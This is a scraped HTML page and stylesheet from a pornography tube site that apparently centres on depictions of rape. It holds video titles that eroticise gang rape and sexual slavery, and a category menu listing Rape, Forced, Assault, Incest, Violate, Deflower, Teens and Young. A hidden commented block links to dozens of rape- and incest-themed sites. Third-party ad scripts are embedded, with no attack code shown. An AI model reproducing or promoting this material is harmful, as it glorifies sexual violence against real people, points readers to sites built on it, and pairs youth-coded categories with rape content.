                                </ul>
                            </div>
                            <div class="name">Haruna Katou enjoys two cocks in a rough threesome&nbsp_</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636911727835/">
                            <div class="preview-img">
                                <img data-sg="3514ed10175e94db" src="/thumbs/835/3824942636911727835_0.jpg" alt="Indonesian sex slave extreme gangbang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 110 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indonesian sex slave extreme gangbang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733226500936/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9827c4348" src="/thumbs/936/2705852733226500936_0.v1570344840" alt="Monstercock oktoberfest groupsex orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 101 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Monstercock oktoberfest groupsex orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6233252365626997715/">
                            <div class="preview-img">
                                <img data-sg="5680f600588f7bd3" src="/thumbs/715/6233252365626997715_0.jpg" alt="now everyone wanted to see a woman get brutally fucked by a group of men.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.11.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">now everyone wanted to see a woman get brutally fucked by a group of men.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/117178450/Group Sex/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/117178450/Group Sex/popular/2/" target="_self">2</a></li><li><a href="/en/category/117178450/Group Sex/popular/3/" target="_self">3</a></li><li><a href="/en/category/117178450/Group Sex/popular/4/" target="_self">4</a></li><li><a href="/en/category/117178450/Group Sex/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
         <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>          
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="fa fa-check-circle"></i> African</a></li>    
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Assault</a></li>    
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjobs</a></li>    
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brutal</a></li>    
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep Throat</a></li>    
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deflower</a></li>    
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Anal</a></li>    
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ebony</a></li>    
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gays</a></li>    
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hardcore</a></li>    
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbation</a></li>    
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rape</a></li>    
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ravish</a></li>    
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirting</a></li>    
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Violate</a></li>    
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Violent</a></li>    
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Whore</a></li>    
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Wife</a></li>    
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5:117178450#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!--<!-- <li><a href="https://abuseporn.net/" data-ct="1619488661" class="trd"><i class="fa fa-check-circle"></i> Abused Porn</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731" class="trd"><i class="fa fa-check-circle"></i> forced porn</a></li><li><a href="https://momrape.com" data-ct="1062842468" class="trd"><i class="fa fa-check-circle"></i> Mom Rape</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034" class="trd"><i class="fa fa-check-circle"></i> incest rape porn</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560" class="trd"><i class="fa fa-check-circle"></i> Rough Hard Sex</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114" class="trd"><i class="fa fa-check-circle"></i> real rape videos</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd"><i class="fa fa-check-circle"></i> rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352" class="trd"><i class="fa fa-check-circle"></i> anal rape</a></li><li><a href="https://roughdp.com/" data-ct="2227913443" class="trd"><i class="fa fa-check-circle"></i> roughdp/roughdp</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077" class="trd"><i class="fa fa-check-circle"></i> pornoincestiitaliani.pro</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853" class="trd"><i class="fa fa-check-circle"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd"><i class="fa fa-check-circle"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd"><i class="fa fa-check-circle"></i> rough sexual videos</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159" class="trd"><i class="fa fa-check-circle"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881" class="trd"><i class="fa fa-check-circle"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd"><i class="fa fa-check-circle"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236" class="trd"><i class="fa fa-check-circle"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794" class="trd"><i class="fa fa-check-circle"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478" class="trd"><i class="fa fa-check-circle"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653" class="trd"><i class="fa fa-check-circle"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375" class="trd"><i class="fa fa-check-circle"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672" class="trd"><i class="fa fa-check-circle"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944" class="trd"><i class="fa fa-check-circle"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522" class="trd"><i class="fa fa-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599" class="trd"><i class="fa fa-check-circle"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323" class="trd"><i class="fa fa-check-circle"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537" class="trd"><i class="fa fa-check-circle"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873" class="trd"><i class="fa fa-check-circle"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896" class="trd"><i class="fa fa-check-circle"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525" class="trd"><i class="fa fa-check-circle"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370" class="trd"><i class="fa fa-check-circle"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383" class="trd"><i class="fa fa-check-circle"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424" class="trd"><i class="fa fa-check-circle"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745" class="trd"><i class="fa fa-check-circle"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829" class="trd"><i class="fa fa-check-circle"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826" class="trd"><i class="fa fa-check-circle"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160" class="trd"><i class="fa fa-check-circle"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926" class="trd"><i class="fa fa-check-circle"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd"><i class="fa fa-check-circle"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619" class="trd"><i class="fa fa-check-circle"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849" class="trd"><i class="fa fa-check-circle"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348" class="trd"><i class="fa fa-check-circle"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941" class="trd"><i class="fa fa-check-circle"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618" class="trd"><i class="fa fa-check-circle"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056" class="trd"><i class="fa fa-check-circle"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921" class="trd"><i class="fa fa-check-circle"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989" class="trd"><i class="fa fa-check-circle"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618" class="trd"><i class="fa fa-check-circle"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441" class="trd"><i class="fa fa-check-circle"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810" class="trd"><i class="fa fa-check-circle"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919" class="trd"><i class="fa fa-check-circle"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480" class="trd"><i class="fa fa-check-circle"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813" class="trd"><i class="fa fa-check-circle"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734" class="trd"><i class="fa fa-check-circle"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763" class="trd"><i class="fa fa-check-circle"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562" class="trd"><i class="fa fa-check-circle"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058" class="trd"><i class="fa fa-check-circle"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011" class="trd"><i class="fa fa-check-circle"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423" class="trd"><i class="fa fa-check-circle"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845" class="trd"><i class="fa fa-check-circle"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297" class="trd"><i class="fa fa-check-circle"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969" class="trd"><i class="fa fa-check-circle"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594" class="trd"><i class="fa fa-check-circle"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192" class="trd"><i class="fa fa-check-circle"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570" class="trd"><i class="fa fa-check-circle"></i> momsonsex</a></li><li><a href="http://roughporn.name/" data-ct="1173937674" class="trd"><i class="fa fa-check-circle"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039" class="trd"><i class="fa fa-check-circle"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825" class="trd"><i class="fa fa-check-circle"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137" class="trd"><i class="fa fa-check-circle"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270" class="trd"><i class="fa fa-check-circle"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686" class="trd"><i class="fa fa-check-circle"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540" class="trd"><i class="fa fa-check-circle"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045" class="trd"><i class="fa fa-check-circle"></i> extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337" class="trd"><i class="fa fa-check-circle"></i> 4kredditincestporn.com</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630" class="trd"><i class="fa fa-check-circle"></i> incestcreampie</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497" class="trd"><i class="fa fa-check-circle"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536" class="trd"><i class="fa fa-check-circle"></i> forcedp orn site</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268" class="trd"><i class="fa fa-check-circle"></i> realincestpornxxx</a></li> --> -->
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>pornrapesite.com</span>. All models were 18 years of age or older at the time of depiction. Porn Rape Site has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd104dffff814d8cb688dd1ba396bb75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://pornrapesite.com/css/styles.css
body_size: 2857
content:
body, .navi li a, .navi li span, .open, .menu li a, .br
{ background-color: rgb(235,240,245); }

.preview a
{ border-color: rgb(235,240,245); }

body, .preview-bottom li, .preview-bottom li span
{ color: rgb(115,120,125); }

.head, .val-sort, .preview a, .foot, .full-wrap
{ background-color: rgb(245,250,255); }

img, .preview-img, .brs-block, .full-bn
{ background-color: rgb(215,220,225); }

.searches-list, .list, .video-br-300, .video-br-728
{ background-color: rgb(45,50,55); }

.searches-list a, .list h2, .list li a
{ color: rgb(245,250,255); }

a:hover, .preview .dur i, .navi li span i, .logo a span, .menu li a i, .searches-list span, .searches-list i, .list li a i, .list li a:hover, .desc-main span, .full-links li a i
{ color: rgb(85,185,245); }

.preview a:hover, .preview-icon .icon, .preview a:hover .preview-bottom li, .navi ul.to-all li a, .navi li.active a, .navi li a.active, .navi li a:hover, .search button, .open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .menu li a:hover i, .menu li a.active i, .menu li.active a i, .full-links li a:hover i, .full-links li a:hover, .close, .bot-close
{ background-color: rgb(65,165,225); color: rgb(255,255,255); }

.preview-icon, .preview-ins:hover
{ background-color: rgba(65,165,225,0.4); }

.preview a:hover
{ border-color: rgba(65,165,225,0.4); }
 
.preview a:hover .preview-icon .icon
{ background-color: rgb(245,250,255); color: rgb(65,165,225); }

a, h1, h2, .logo a, .open, .search input, .foot span, .full-meta li span i, .full-meta li.perc
{ color: rgb(45,50,55); }

.preview a:hover .preview-icon
{ background-color: rgba(45,50,55,0.4); }

.preview .dur
{ background-color: rgba(45,50,55,0.8); color: rgb(250,250,250); }

.preview a:hover .preview-bottom li span
{ color: rgb(5,10,15); }

.search-input
{ background-color: rgb(255,255,255); border-color: rgb(225,230,235); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { margin: 10px 5px 0 5px; font-size: 22px; line-height: 28px; overflow: hidden; }
h2 { margin: 30px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; position: relative; }

.head { font-size: 0; padding-bottom: 10px; }

.open { float: right; cursor: pointer; width: 34px; height: 34px; line-height: 30px; font-size: 20px; margin: 10px 5px 0 5px; border-radius: 3px; text-align: center; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { height: 34px; line-height: 34px; font-size: 16px; display: block; text-transform: uppercase; }

.val-sort { margin-top: 2px; padding: 0 0 10px 0; text-transform: uppercase; }

.navi ul { float: left; margin: 5px 10px 0 5px; }
.navi li { float: left; margin: 5px 5px 0 0; }
.navi li a, .navi li span { border-radius: 3px; font-size: 16px; display: block; height: 28px; line-height: 28px; padding: 0 6px; text-align: center; }
.navi li a.navi-hd { color: rgb(225,15,115); }
.navi li a.navi-hd:hover, .navi li.active a.navi-hd, .navi li a.navi-hd.active { background-color: rgb(225,15,115); color: rgb(255,255,255); }
.navi li span.navi-val { background: none; padding: 0; }

.navi ul.pages li a, .navi ul.pages li span { padding: 0 5px; min-width: 18px; }
.navi ul.pages li span.navi-val { padding-left: 0; }

.val-sort-top ul.pages { display: none; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 22px; height: 50px; line-height: 50px; text-transform: uppercase; padding: 0 20px; border-radius: 3px; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.search form { overflow: hidden; position: relative; padding-right: 52px; }
.search-input { padding: 0 20px; border-radius: 3px; border-style: solid; border-width: 1px; }
.search input { background: none; text-transform: uppercase; width: 100%; border: 0 none; outline: 0 none; font-size: 22px; height: 48px; line-height: 48px; }
.search button { opacity: 0.8; border-radius: 3px; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; text-align: center; font-size: 18px; height: 50px; line-height: 50px; }
.search button:hover { opacity: 1; }

.searches-list { display: none; height: 40px; line-height: 40px; margin-bottom: -2px; }
.searches-list li { float: left; margin: 0 5px; font-size: 14px; }
.searches-list a { display: block; }
.searches-list a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; }

.previews-block { padding-top: 5px; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; padding: 5px; }
.preview a { border-radius: 3px; display: block; padding-bottom: 5px; position: relative; }
.preview-img { position: relative; padding-bottom: 75%; overflow: visible; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview-icon { position: absolute; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; padding: 5px; left: 50%; bottom: -25px; margin-left: -25px; }
.preview-icon .icon { font-family: Arial, sans-serif; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; font-size: 22px; text-align: center; }
.preview-bottom li { height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; }
